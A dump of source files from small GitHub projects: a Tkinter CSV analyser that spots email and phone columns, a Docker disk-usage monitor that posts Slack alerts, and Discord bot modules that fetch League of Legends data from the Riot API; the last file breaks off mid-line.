"text": "# CourseWorkOnPython\n**A program for reading CSV files and displaying information on the screen according to the specified parameters**\n"
},
{
"alpha_fraction": 0.5852025151252747,
"alphanum_fraction": 0.6156678795814514,
"avg_line_length": 28.850000381469727,
"blob_id": "82be8d25406e7496ec27b5771d8193402a60acda",
"content_id": "f44bd80811a06a8543e2eb283e15bf482e828348",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3280,
"license_type": "no_license",
"max_line_length": 119,
"num_lines": 100,
"path": "/csvAnalyst.py",
"repo_name": "Dmitriy-Skvortsov/CourseWorkOnPython",
"src_encoding": "UTF-8",
"text": "# Программа анализа .csv файлов\n\nimport tkinter as tk\nfrom tkinter.scrolledtext import ScrolledText as st\nfrom tkinter import messagebox as mb\nfrom tkinter import filedialog as fd\nimport os\nimport pandas as pd\n\n# Создание главного окна\nwindow = tk.Tk()\nwindow.geometry(\"550x550\")\nwindow.title(\"Программа анализа .csv файлов\")\n\n# Создание меток вывода\nlabel_00 = tk.Label(text = \"Файл:\")\nlabel_00.grid(row=0, column=0, padx=10, pady=10, sticky=\"e\")\n\nlabel_01 = tk.Label(text = \"\")\nlabel_01.grid(row=0, column=1, sticky=\"w\")\n\nlabel_10 = tk.Label(text = \"Строк:\")\nlabel_10.grid(row=1, column=0, padx=10, pady=10, sticky=\"e\")\n\nlabel_11 = tk.Label(text = \"\")\nlabel_11.grid(row=1, column=1, sticky=\"w\")\n\nlabel_20 = tk.Label(text = \"Столбцов:\")\nlabel_20.grid(row=2, column=0, padx=10, pady=10, sticky=\"e\")\n\nlabel_21 = tk.Label(text = \"\")\nlabel_21.grid(row=2, column=1, sticky=\"w\")\n\n# Создание текстового вывода c прокруткой\noutput_text = st(height = 22, width = 50)\noutput_text.grid(row=3, column=1, padx=10, pady=10, sticky=\"w\")\n\n# Диалог открытия файла\ndef do_dialog():\n my_dir = os.getcwd()\n name= fd.askopenfilename(initialdir=my_dir)\n return name\n \n# Обработчик csv файла при помощи pandas\ndef pandas_read_csv(file_name):\n df = pd.read_csv(file_name, header=None, sep=';')\n cnt_rows = df.shape[0]\n cnt_columns = df.shape[1] \n label_11['text'] = cnt_rows\n label_21['text'] = cnt_columns\n return df\n \n# Выборка столбца в список\ndef get_column(df, column_ix):\n cnt_rows = df.shape[0]\n lst = []\n for i in range(cnt_rows):\n lst.append(df.iat[i, column_ix])\n return lst\n \ndef meet_email(field):\n return '@' in str(field)\n \ndef meet_telphon(field):\n str_field=str(field)\n if '(' in str_field or ')' in str_field or '+' in str_field:\n return True\n else:\n return False\n \n \n# Обработчик нажатия кнопки\ndef process_button(): \n file_name = do_dialog()\n label_01['text'] = file_name\n df = pandas_read_csv(file_name)\n cnt_columns = df.shape[1] \n for column_ix in range(cnt_columns):\n lst = get_column(df, column_ix) \n counter_total = 0 \n counter_meet = 0 \n counter_meet1 = 0 \n for list_item in lst:\n counter_total += 1\n if meet_email(list_item):\n counter_meet += 1\n if meet_telphon(list_item):\n counter_meet1 += 1\n if counter_meet / counter_total > 0.5:\n output_text.insert(tk.END, \"столбец \" + str(column_ix+1) + \" Емейлы!\" + os.linesep) \n if counter_meet1 / counter_total > 0.5:\n output_text.insert(tk.END, \"столбец \" + str(column_ix+1) + \" Телефоны!\" + os.linesep)\n mb.showinfo(title=None, message=\"Готово\")\n\n# Создание кнопки\nbutton=tk.Button(window, text=\"Прочитать файл\", command=process_button)\nbutton.grid(row=4, column=1)\n\n# Запуск цикла mainloop\nwindow.mainloop()\n\n\n"
}
] | 2 |
ipunkt/docker-diskmonitor
|
https://github.com/ipunkt/docker-diskmonitor
|
030208896d0be727c5f9b09f89a27334cefb974e
|
17c80e60989442d1803ddcb87991853685b17226
|
ea928da31582fb8080634d2dde0c6fc09b81b090
|
refs/heads/master
| 2020-08-30T20:20:20.542193 | 2019-10-30T14:21:16 | 2019-10-30T14:21:16 | 218,479,097 | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.4944189190864563,
"alphanum_fraction": 0.4977019131183624,
"avg_line_length": 23.564516067504883,
"blob_id": "2b82bbdff6ab54d072e88601bf6e8fc15fea1dc9",
"content_id": "d9cb19a61eb2d5e2114193bdc44eb2ee9abb210e",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1523,
"license_type": "permissive",
"max_line_length": 71,
"num_lines": 62,
"path": "/slack-message",
"repo_name": "ipunkt/docker-diskmonitor",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/python3\n\nimport os\nimport socket\nimport sys\nfrom slack_webhook import Slack\n\nclass Program:\n def __init__(self):\n self.icon = ':slack:'\n\n def run(self):\n self.__parseArgs()\n self.__parseUrl()\n self.__parseUsers()\n self.slack = Slack(url=self.url)\n self.__postMessage()\n\n def __parseArgs(self):\n args = sys.argv.copy()\n args.pop(0)\n icons = {\n '-ok': \":heavy_check_mark:\",\n '-slack': \":slack:\",\n '-info': \":slack:\",\n '-warning': \":warning:\",\n '-error': \":bangbang:\",\n }\n \n if args[0] in icons:\n self.icon = icons.get(args[0])\n args.pop(0)\n\n self.message = ' '.join(args)\n\n def __parseUrl(self):\n assert 'SLACK_URL' in os.environ\n self.url = os.environ['SLACK_URL']\n\n def __parseUsers(self):\n if 'SLACK_NOTIFY_USERS' not in os.environ:\n self.users = []\n return\n \n self.users = os.environ['SLACK_NOTIFY_USERS'].split(',')\n\n def __postMessage(self):\n self.slack.post( text=self.__formatMessage(), link_names=True )\n\n def __formatMessage(self):\n return \" \".join([\n self.icon,\n self.__formatNotifyUsers(),\n self.message\n ])\n\n def __formatNotifyUsers(self):\n usersWithAt = map(lambda x: '@'+x, self.users);\n return \" \".join( usersWithAt )\n\np = Program()\nsys.exit( p.run() )\n"
},
{
"alpha_fraction": 0.6146872043609619,
"alphanum_fraction": 0.6210335493087769,
"avg_line_length": 25.261905670166016,
"blob_id": "4163371a35ea0a07a95a091e0057caacc12aaa7a",
"content_id": "876e9e1665dc2b5c6c5332043211410ae4ec417c",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 1103,
"license_type": "permissive",
"max_line_length": 108,
"num_lines": 42,
"path": "/check.sh",
"repo_name": "ipunkt/docker-diskmonitor",
"src_encoding": "UTF-8",
"text": "#!/bin/sh\n\nif [ ! -z \"${ENVIRONMENT}\" ] ; then\n\tENVIRONMENT=\"${ENVIRONMENT}/\"\nfi\nSLEEP=\"${SLEEP:-5m}\"\nTHRESHOLD=\"${THRESHOLD:-90}\"\nHOSTFILE=\"${HOSTFILE:-/etc/hostname}\"\nHOSTNAME=\"${ENVIRONMENT}$(cat $HOSTFILE)\"\nIS_WARNING=\"false\"\n\nwhile true ; do\n\tPERCENT=$(df / --output=pcent | tail -1 | tr -d %)\n\n\tif [ \"${PERCENT}\" -ge \"100\" ] ; then\n\t\tif [ \"${FULL_WARNING}\" != \"true\" ] ; then\n\t\t\tMESSAGE=\"disk on ${HOSTNAME} is ${PERCENT}% -> FULL\"\n\t\t\techo ${MESSAGE}\n\t\t\tslack-message -error \"${MESSAGE}\"\n\t\tfi\n\t\tFULL_WARNING=\"true\"\n\t\tPERCENT_WARNING=\"false\"\n\telif [ \"${PERCENT}\" -ge \"${THRESHOLD}\" ] ; then\n\n\t\tif [ \"${PERCENT_WARNING}\" != \"true\" ] ; then\n\t\t\tMESSAGE=\"Current disk percent on ${HOSTNAME} is ${PERCENT}% and thus over the threshold of ${THRESHOLD}%\"\n\t\t\techo ${MESSAGE}\n\t\t\tslack-message -warning \"${MESSAGE}\"\n\t\tfi\n\t\tPERCENT_WARNING=\"true\"\n\telse\n\t\tif [ \"${PERCENT_WARNING}\" = \"true\" ] ; then\n\t\t\tMESSAGE=\"Current disk percent on ${HOSTNAME} fell bellow ${THRESHOLD}%\"\n\t\t\techo ${MESSAGE}\n\t\t\tslack-message -ok \"${MESSAGE}\"\n\t\tfi\n\t\tFULL_WARNING=\"false\"\n\t\tPERCENT_WARNING=\"false\"\n\tfi\n\n\tsleep \"${SLEEP}\"\ndone\n"
},
{
"alpha_fraction": 0.769132673740387,
"alphanum_fraction": 0.7767857313156128,
"avg_line_length": 42.55555725097656,
"blob_id": "6abd0cf54043f72a2a7e54fee0a17336b560f42c",
"content_id": "d99798b0a931c4905570c5664a7656700dadbd7e",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 784,
"license_type": "permissive",
"max_line_length": 80,
"num_lines": 18,
"path": "/README.md",
"repo_name": "ipunkt/docker-diskmonitor",
"src_encoding": "UTF-8",
"text": "# docker-diskmonitor\nA docker container image to monitor the current usage percent of the partition\nmounted as /.\n\nWarnings will be posted to an incoming webhook in slack.\n\n## Configuration\nConfiguration is done through environment variables. The following are\navailable:\n- `SLACK_URL` REQUIRED url of the slack webhook\n- `SLACK_NOTIFY_USERS` comma separated list of users to notify whe\n- `SLEEP` time in between checks, defaults to 5m\n- `THRESHOLD` disk usage percent threshold to start warning defaults to 90\n- `HOSTFILE` the file to read the hostname from, dfeaults to /etc/hostname but\n it is recommended to set this to /target/etc/hostname and have a volume set up\n `/etc:/target/etc`\n- `ENVIRONMENT` if set it will be added in front of the hostname, example\n staging/host123\n"
}
] | 3 |
kpatel260/Glorious-Evolved-Discord-Bot
|
https://github.com/kpatel260/Glorious-Evolved-Discord-Bot
|
6a6224660be48ee76fc68b615d42f74b54b016af
|
9a1fafde8f2c99ebb3552f49fd182d88c873ff3a
|
7cea0d1d36675e7560bfe61bba19ae093411163f
|
refs/heads/main
| 2022-12-31T15:25:49.001435 | 2020-10-22T15:48:27 | 2020-10-22T15:48:27 | 306,385,035 | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.6756756901741028,
"alphanum_fraction": 0.6955322623252869,
"avg_line_length": 51.32352828979492,
"blob_id": "e7f48f929f656d7a9099bb7035f6e4d18c8d5ea3",
"content_id": "5b3afd5257e046427ff7ae61ff2120a2cc632016",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1813,
"license_type": "no_license",
"max_line_length": 154,
"num_lines": 34,
"path": "/PlayerData.py",
"repo_name": "kpatel260/Glorious-Evolved-Discord-Bot",
"src_encoding": "UTF-8",
"text": "#Returns an embed containing data for the current match for a specific player - IN PROGRESS\r\nimport os\r\nimport discord\r\nfrom discord.ext import commands\r\nimport requests\r\nimport json\r\ndef getPlayerData(summonerName):\r\n apiKey = str(os.environ.get('riot-api-key'))\r\n summonerData = requests.get(\"https://na1.api.riotgames.com/lol/summoner/v4/summoners/by-name/\" + summonerName + \"?api_key=\" + apiKey).json()\r\n currentMatchID = summonerData['id']\r\n \r\n currentMatch = requests.get('https://na1.api.riotgames.com/lol/spectator/v4/active-games/by-summoner/' + currentMatchID + \"?api_key=\" + apiKey).json()\r\n list = currentMatch[\"participants\"]\r\n for participant in list:\r\n if summonerName == participant['summonerName']:\r\n champName = getChampName(participant['championId'])\r\n \r\n embedVar = discord.Embed(title=summonerName, description=champName, color=0x00ff00)\r\n thumbnailURL = 'http://ddragon.leagueoflegends.com/cdn/10.16.1/img/champion/' + champName + '.png'\r\n embedVar.set_thumbnail(url=thumbnailURL)\r\n embedVar.set_author(name=\"Flash\", icon_url=\"http://ddragon.leagueoflegends.com/cdn/10.16.1/img/spell/SummonerFlash.png\")\r\n embedVar.set_author(name=\"Flash\", icon_url=\"http://ddragon.leagueoflegends.com/cdn/10.16.1/img/spell/SummonerFlash.png\")\r\n embedVar.set_footer(text=\"Flash\", icon_url=\"http://ddragon.leagueoflegends.com/cdn/10.16.1/img/spell/SummonerFlash.png\")\r\n embedVar.add_field(name=\"Field2\", value=\"hi2\", inline=False)\r\n \r\n \r\n return embedVar\r\n\r\n\r\ndef getChampName(id):\r\n champData = requests.get('http://ddragon.leagueoflegends.com/cdn/10.16.1/data/en_US/champion.json').json()\r\n for key in champData['data']:\r\n if id == int(champData['data'][key]['key']):\r\n return champData['data'][key]['id']\r\n"
},
{
"alpha_fraction": 0.6495425701141357,
"alphanum_fraction": 0.6650246381759644,
"avg_line_length": 45.36666488647461,
"blob_id": "3ae15a595446d8354d63015b983f3c4cd93bb38b",
"content_id": "a5ca68573acff9448db8bac8239658436889a88c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1421,
"license_type": "no_license",
"max_line_length": 127,
"num_lines": 30,
"path": "/FreeRot.py",
"repo_name": "kpatel260/Glorious-Evolved-Discord-Bot",
"src_encoding": "UTF-8",
"text": "#Returns a list of Champions on Free Rotation for the week\r\nimport discord\r\nfrom discord.ext import commands\r\nimport os\r\nimport requests\r\nimport json\r\ndef getFreeRot():\r\n apiKey = str(os.environ.get('riot-api-key'))\r\n freeRot = requests.get('https://na1.api.riotgames.com/lol/platform/v3/champion-rotations?api_key=' + apiKey).json()\r\n list = freeRot[\"freeChampionIds\"]\r\n champNames = []\r\n embedVar = discord.Embed(title=\"Free Rotation\", description=\"The following champions are on Free Rotation\", color=0x000000)\r\n for int in list:\r\n champName = getChampTitles(int)\r\n embedVar.add_field(name= champName, value='\\u200b')\r\n return embedVar\r\n \r\n#Returns the name of the Champion corresponding to the given ID\r\ndef getChampName(id):\r\n champData = requests.get('http://ddragon.leagueoflegends.com/cdn/10.16.1/data/en_US/champion.json').json()\r\n for key in champData['data']:\r\n if id == int(champData['data'][key]['key']):\r\n return champData['data'][key]['id']\r\n\r\n#Returns the title of the Champion corresponding to the given ID \r\ndef getChampTitles(id):\r\n champData = requests.get('http://ddragon.leagueoflegends.com/cdn/10.16.1/data/en_US/champion.json').json()\r\n for key in champData['data']:\r\n if id == int(champData['data'][key]['key']):\r\n return champData['data'][key]['name'] + ', ' + champData['data'][key]['title']\r\n"
},
{
"alpha_fraction": 0.5719044804573059,
"alphanum_fraction": 0.6084397435188293,
"avg_line_length": 37.93347930908203,
"blob_id": "cefbc2b5b55bb99a80b9eb92d0efafabe6fe072c",
"content_id": "233c790f8f05a6032008f0d3b6d370b004789e7c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 18010,
"license_type": "no_license",
"max_line_length": 217,
"num_lines": 451,
"path": "/PastMatchData.py",
"repo_name": "kpatel260/Glorious-Evolved-Discord-Bot",
"src_encoding": "UTF-8",
"text": "import os\r\nimport requests\r\nimport json\r\ndef getSpecificMatch(summonerName, matchNum):\r\n\tapiKey = str(os.environ.get('riot-api-key'))\r\n\t#print(apiKey)\r\n\tsummonerData = requests.get(\"https://na1.api.riotgames.com/lol/summoner/v4/summoners/by-name/\" + summonerName + \"?api_key=\" + apiKey).json()\r\n\tencryptedId = summonerData['accountId']\r\n\tmatchList = requests.get(\"https://na1.api.riotgames.com/lol/match/v4/matchlists/by-account/\" + encryptedId + \"?api_key=\" + apiKey).json()\r\n\tmatchData = requests.get(\"https://na1.api.riotgames.com/lol/match/v4/matches/\" + str(matchList['matches'][int(matchNum) - 1]['gameId']) + \"?api_key=\" + apiKey).json()\r\n\titemData = requests.get(\"http://ddragon.leagueoflegends.com/cdn/10.19.1/data/en_US/item.json\").json()\r\n\titemList = itemData['data']\r\n\truneData = requests.get(\"http://ddragon.leagueoflegends.com/cdn/10.19.1/data/en_US/runesReforged.json\").json()\r\n\tsummonerSpellData = requests.get(\"http://ddragon.leagueoflegends.com/cdn/9.19.1/data/en_US/summoner.json\").json()\r\n\tmatchDataStrings = []\r\n\t\r\n\r\n\r\n\tgameMode = \"\"\r\n\tif(matchData['gameMode'] == \"CLASSIC\"):\r\n\t\tgameMode = \"Summoner's Rift\"\r\n\telif(matchData['gameMode'] == \"ARAM\"):\r\n\t\tgameMode = \"All Random All Mid\"\r\n\r\n\tqueueType = \"\"\r\n\tif(matchData['queueId'] == 400):\r\n\t\tqueueType = \"5v5 Draft Pick\"\r\n\telif(matchData['queueId'] == 420):\r\n\t\tqueueType = \"5v5 Ranked Solo\"\r\n\telif(matchData['queueId'] == 430):\r\n\t\tqueueType = \"5v5 Blind Pick\"\r\n\telif(matchData['queueId'] == 440):\r\n\t\tqueueType = \"5v5 Ranked Flex\"\r\n\telif(matchData['queueId'] == 450):\r\n\t\tqueueType = \"5v5 ARAM\"\r\n\t\r\n\tgameLength = \"\"\r\n\tseconds = matchData['gameDuration']\r\n\tminutes = int(seconds / 60)\r\n\tseconds = seconds % 60\r\n\tif(seconds < 10):\r\n\t\tgameLength = str(minutes) + \":0\" + str(seconds)\r\n\telse:\r\n\t\tgameLength = str(minutes) + \":\" + str(seconds)\r\n\t\r\n\r\n\tgameType = \"\";\r\n\tif(matchData['gameType'] == \"MATCHED_GAME\"):\r\n\t\tgameType = \"Matchmade Game\"\r\n\telif(matchData['gameType'] == \"CUSTOM_GAME\"):\r\n\t\tgameType = \"Custom Game\"\r\n\r\n\tmatchDataStrings.append(\"`{:20} | {:16} | {:5} | {:15}`\".format(gameMode, queueType, gameLength, gameType))\r\n\tparticipantData = matchData['participants']\r\n\tparticipantIdentities = matchData['participantIdentities']\r\n\tteamOneData = matchData['teams'][0]\r\n\r\n\tteamOneWinCond = \"\"\r\n\tif(teamOneData['win'] == \"Win\"):\r\n\t\tteamOneWinCond = \"Victory\"\r\n\telse:\r\n\t\tteamOneWinCond = \"Defeat\"\r\n\tteamOneDragons = \"Dragons: \" + str(teamOneData['dragonKills'])\r\n\tteamOneTowers = \"Towers: \" + str(teamOneData['towerKills'])\r\n\tteamOneBarons = \"Barons: \" + str(teamOneData['baronKills'])\r\n\r\n\tmatchDataStrings.append(\"`{:8} | {:9} | {:12} | {:12} | {:11}`\".format(teamOneWinCond, \"Blue Team\", teamOneDragons, teamOneTowers, teamOneBarons))\r\n\ti = 0\r\n\twhile i < 5:\r\n\t\tsummonerName = participantIdentities[i]['player']['summonerName']\r\n\t\tchampion = str(participantData[i]['stats']['champLevel']) + \" - \" + getChampName(participantData[i]['championId'])\r\n\t\tsummonerData = requests.get(\"https://na1.api.riotgames.com/lol/summoner/v4/summoners/by-name/\" + summonerName + \"?api_key=\" + apiKey).json()\r\n\t\tsummonerRankData = requests.get(\"https://na1.api.riotgames.com/lol/league/v4/entries/by-summoner/\" + summonerData['id'] + \"?api_key=\" + apiKey).json()\r\n\t\tj = 0\r\n\t\twhile j < len(summonerRankData):\r\n\t\t\tif summonerRankData[j]['queueType'] == \"RANKED_SOLO_5x5\":\r\n\t\t\t\tsummonerRank = str(summonerRankData[j]['tier']) + \" \" + str(summonerRankData[j]['rank'])\r\n\t\t\tj += 1\r\n\t\tkda = str(participantData[i]['stats']['kills']) + \"/\" + str(participantData[i]['stats']['deaths']) + \"/\" + str(participantData[i]['stats']['assists'])\r\n\t\tdamageDealt = \"Damage Dealt: \" + str(participantData[i]['stats']['totalDamageDealt'])\r\n\t\twardScore = \"Vision Score: \" + str(participantData[i]['stats']['visionScore'])\r\n\t\tcs = \"CS: \" + str(participantData[i]['stats']['totalMinionsKilled'] + participantData[i]['stats']['neutralMinionsKilled']) \r\n\t\tsummonerSpell1 = participantData[i]['spell1Id']\r\n\t\tsummonerSpell1Name = \"\"\r\n\t\tif summonerSpell1 == 21:\r\n\t\t\tsummonerSpell1Name = \"Barrier\"\r\n\t\telif summonerSpell1 == 1:\r\n\t\t\tsummonerSpell1Name = \"Cleanse\"\r\n\t\telif summonerSpell1 == 14:\r\n\t\t\tsummonerSpell1Name = \"Ignite\"\r\n\t\telif summonerSpell1 == 3:\r\n\t\t\tsummonerSpell1Name = \"Exhaust\"\r\n\t\telif summonerSpell1 == 4:\r\n\t\t\tsummonerSpell1Name = \"Flash\"\r\n\t\telif summonerSpell1 == 6:\r\n\t\t\tsummonerSpell1Name = \"Ghost\"\r\n\t\telif summonerSpell1 == 7:\r\n\t\t\tsummonerSpell1Name = \"Heal\"\r\n\t\telif summonerSpell1 == 13:\r\n\t\t\tsummonerSpell1Name = \"Clarity\"\r\n\t\telif summonerSpell1 == 11:\r\n\t\t\tsummonerSpell1Name = \"Smite\"\r\n\t\telif summonerSpell1 == 32:\r\n\t\t\tsummonerSpell1Name = \"Snowball\"\r\n\t\telif summonerSpell1 == 12:\r\n\t\t\tsummonerSpell1Name = \"Teleport\"\r\n\t\t\r\n\t\tsummonerSpell2 = participantData[i]['spell2Id']\r\n\t\tsummonerSpell2Name = \"\"\r\n\t\tif summonerSpell2 == 21:\r\n\t\t\tsummonerSpell2Name = \"Barrier\"\r\n\t\telif summonerSpell2 == 1:\r\n\t\t\tsummonerSpell2Name = \"Cleanse\"\r\n\t\telif summonerSpell2 == 14:\r\n\t\t\tsummonerSpell2Name = \"Ignite\"\r\n\t\telif summonerSpell2 == 3:\r\n\t\t\tsummonerSpell2Name = \"Exhaust\"\r\n\t\telif summonerSpell2 == 4:\r\n\t\t\tsummonerSpell2Name = \"Flash\"\r\n\t\telif summonerSpell2 == 6:\r\n\t\t\tsummonerSpell2Name = \"Ghost\"\r\n\t\telif summonerSpell2 == 7:\r\n\t\t\tsummonerSpell2Name = \"Heal\"\r\n\t\telif summonerSpell2 == 13:\r\n\t\t\tsummonerSpell2Name = \"Clarity\"\r\n\t\telif summonerSpell2 == 11:\r\n\t\t\tsummonerSpell2Name = \"Smite\"\r\n\t\telif summonerSpell2 == 32:\r\n\t\t\tsummonerSpell2Name = \"Snowball\"\r\n\t\telif summonerSpell2 == 12:\r\n\t\t\tsummonerSpell2Name = \"Teleport\"\r\n\t\t\r\n\t\t\r\n\t\t\r\n\t\t\r\n\r\n\t\tmatchDataStrings.append(\"`{:20} | {:15} | {:10} | {:10} | {:23} | {:18} | {:8} | {:10} | {:10}`\".format(summonerName, champion, summonerRank, kda, damageDealt, wardScore, cs, summonerSpell1Name, summonerSpell2Name))\r\n\r\n\t\titem0 = participantData[i]['stats']['item0']\r\n\t\titem1 = participantData[i]['stats']['item1']\r\n\t\titem2 = participantData[i]['stats']['item2']\r\n\t\titem3 = participantData[i]['stats']['item3']\r\n\t\titem4 = participantData[i]['stats']['item4']\r\n\t\titem5 = participantData[i]['stats']['item5']\r\n\t\titem6 = participantData[i]['stats']['item6']\r\n\t\tif item0 != 0:\r\n\t\t\titem0Name = itemList[str(item0)]['name']\r\n\t\telse:\r\n\t\t\titem0Name = \"\"\r\n\t\tif item1 != 0:\r\n\t\t\titem1Name = itemList[str(item1)]['name']\r\n\t\telse:\r\n\t\t\titem1Name = \"\"\r\n\t\tif item2 != 0:\r\n\t\t\titem2Name = itemList[str(item2)]['name']\r\n\t\telse:\r\n\t\t\titem2Name = \"\"\r\n\t\tif item3 != 0:\r\n\t\t\titem3Name = itemList[str(item3)]['name']\r\n\t\telse:\r\n\t\t\titem3Name = \"\"\r\n\t\tif item4 != 0:\r\n\t\t\titem4Name = itemList[str(item4)]['name']\r\n\t\telse:\r\n\t\t\titem4Name = \"\"\r\n\t\tif item5 != 0:\r\n\t\t\titem5Name = itemList[str(item5)]['name']\r\n\t\telse:\r\n\t\t\titem5Name = \"\"\r\n\t\tif item6 != 0:\r\n\t\t\titem6Name = itemList[str(item6)]['name']\r\n\t\telse:\r\n\t\t\titem6Name = \"\"\r\n\t\t\r\n\r\n\t\tmatchDataStrings.append(\"`{:25} {:25} | {:25} | {:25} | {:25}`\".format(\"Items \", item0Name, item1Name, item2Name, \" \"))\r\n\t\tmatchDataStrings.append(\"`{:25} {:25} | {:25} | {:25} | {:25}`\".format(\" \", item3Name, item4Name, item5Name, item6Name))\r\n\t\t\r\n\t\tprimaryRunePath = participantData[i]['stats']['perkPrimaryStyle']\r\n\t\tsecondaryRunePath = participantData[i]['stats']['perkSubStyle']\r\n\t\tj = 0\r\n\t\twhile j < len(runeData):\r\n\t\t\tif runeData[j]['id'] == primaryRunePath:\r\n\t\t\t\tprimaryRunePathId = j\r\n\t\t\tj += 1\r\n\t\tj = 0\r\n\t\twhile j < len(runeData):\r\n\t\t\tif runeData[j]['id'] == secondaryRunePath:\r\n\t\t\t\tsecondaryRunePathId = j\r\n\t\t\tj += 1\r\n\r\n\t\trune0 = participantData[i]['stats']['perk0']\r\n\t\trune1 = participantData[i]['stats']['perk1']\r\n\t\trune2 = participantData[i]['stats']['perk2']\r\n\t\trune3 = participantData[i]['stats']['perk3']\r\n\t\trune4 = participantData[i]['stats']['perk4']\r\n\t\trune5 = participantData[i]['stats']['perk5']\r\n\r\n\t\tprimaryRuneData = runeData[primaryRunePathId]\r\n\t\tsecondaryRuneData = runeData[secondaryRunePathId]\r\n\t\tj = 0\r\n\t\twhile j < len(primaryRuneData['slots'][0]['runes']):\r\n\t\t\tif primaryRuneData['slots'][0]['runes'][j]['id'] == rune0:\r\n\t\t\t\trune0Name = primaryRuneData['slots'][0]['runes'][j]['name']\r\n\t\t\tj += 1\r\n\t\tj = 0\r\n\t\twhile j < 3:\r\n\t\t\tif primaryRuneData['slots'][1]['runes'][j]['id'] == rune1:\r\n\t\t\t\trune1Name = primaryRuneData['slots'][1]['runes'][j]['name']\r\n\t\t\tj += 1\r\n\t\tj = 0\r\n\t\twhile j < 3:\r\n\t\t\tif primaryRuneData['slots'][2]['runes'][j]['id'] == rune2:\r\n\t\t\t\trune2Name = primaryRuneData['slots'][2]['runes'][j]['name']\r\n\t\t\tj += 1\r\n\t\tj = 0\r\n\t\twhile j < 3:\r\n\t\t\tif primaryRuneData['slots'][3]['runes'][j]['id'] == rune3:\r\n\t\t\t\trune3Name = primaryRuneData['slots'][3]['runes'][j]['name']\r\n\t\t\tj += 1\r\n\r\n\t\trune4Name = \"\"\r\n\t\tj = 0\r\n\t\twhile j < 3:\r\n\t\t\tif secondaryRuneData['slots'][1]['runes'][j]['id'] == rune4:\r\n\t\t\t\trune4Name = secondaryRuneData['slots'][1]['runes'][j]['name']\r\n\t\t\telif secondaryRuneData['slots'][2]['runes'][j]['id'] == rune4:\r\n\t\t\t\trune4Name = secondaryRuneData['slots'][2]['runes'][j]['name']\r\n\t\t\telif secondaryRuneData['slots'][3]['runes'][j]['id'] == rune4:\r\n\t\t\t\trune4Name = secondaryRuneData['slots'][3]['runes'][j]['name']\r\n\t\t\tj += 1\r\n\r\n\t\trune5Name = \"\"\r\n\t\tj = 0\r\n\t\twhile j < 3:\r\n\t\t\tif secondaryRuneData['slots'][1]['runes'][j]['id'] == rune5:\r\n\t\t\t\trune5Name = secondaryRuneData['slots'][1]['runes'][j]['name']\r\n\t\t\telif secondaryRuneData['slots'][2]['runes'][j]['id'] == rune5:\r\n\t\t\t\trune5Name = secondaryRuneData['slots'][2]['runes'][j]['name']\r\n\t\t\telif secondaryRuneData['slots'][3]['runes'][j]['id'] == rune5:\r\n\t\t\t\trune5Name = secondaryRuneData['slots'][3]['runes'][j]['name']\r\n\t\t\tj += 1\r\n\r\n\t\tmatchDataStrings.append(\"`{:25} {:25} | {:25} | {:25} | {:25}`\".format(\"Runes \", rune0Name, rune1Name, rune2Name, rune3Name))\r\n\t\tmatchDataStrings.append(\"`{:25} {:25} | {:25} |`\".format(\" \", rune4Name, rune5Name))\r\n\t\tmatchDataStrings.append(\"`---------------------------------------------------------------------------------------------------------------------------------------`\")\r\n\t\ti += 1\r\n\r\n\r\n\tmatchDataStrings.append(\"`~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~`\")\r\n\tmatchDataStrings.append(\"`~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~`\")\r\n\r\n\tteamTwoData = matchData['teams'][1]\r\n\r\n\tteamTwoWinCond = \"\"\r\n\tif(teamTwoData['win'] == \"Win\"):\r\n\t\tteamTwoWinCond = \"Victory\"\r\n\telse:\r\n\t\tteamTwoWinCond = \"Defeat\"\r\n\tteamTwoDragons = \"Dragons: \" + str(teamTwoData['dragonKills'])\r\n\tteamTwoTowers = \"Towers: \" + str(teamTwoData['towerKills'])\r\n\tteamTwoBarons = \"Barons: \" + str(teamTwoData['baronKills'])\r\n\r\n\tmatchDataStrings.append(\"`{:8} | {:9} | {:12} | {:12} | {:11}`\".format(teamTwoWinCond, \"Red Team\", teamTwoDragons, teamTwoTowers, teamTwoBarons))\r\n\ti = 5\r\n\twhile i < 10:\r\n\t\tsummonerName = participantIdentities[i]['player']['summonerName']\r\n\t\tchampion = str(participantData[i]['stats']['champLevel']) + \" - \" + getChampName(participantData[i]['championId'])\r\n\t\tsummonerData = requests.get(\"https://na1.api.riotgames.com/lol/summoner/v4/summoners/by-name/\" + summonerName + \"?api_key=\" + apiKey).json()\r\n\t\tsummonerRankData = requests.get(\"https://na1.api.riotgames.com/lol/league/v4/entries/by-summoner/\" + summonerData['id'] + \"?api_key=\" + apiKey).json()\r\n\t\tj = 0\r\n\t\twhile j < len(summonerRankData):\r\n\t\t\tif summonerRankData[j]['queueType'] == \"RANKED_SOLO_5x5\":\r\n\t\t\t\tsummonerRank = str(summonerRankData[j]['tier']) + \" \" + str(summonerRankData[j]['rank'])\r\n\t\t\tj += 1\r\n\t\tkda = str(participantData[i]['stats']['kills']) + \"/\" + str(participantData[i]['stats']['deaths']) + \"/\" + str(participantData[i]['stats']['assists'])\r\n\t\tdamageDealt = \"Damage Dealt: \" + str(participantData[i]['stats']['totalDamageDealt'])\r\n\t\twardScore = \"Vision Score: \" + str(participantData[i]['stats']['visionScore'])\r\n\t\tcs = \"CS: \" + 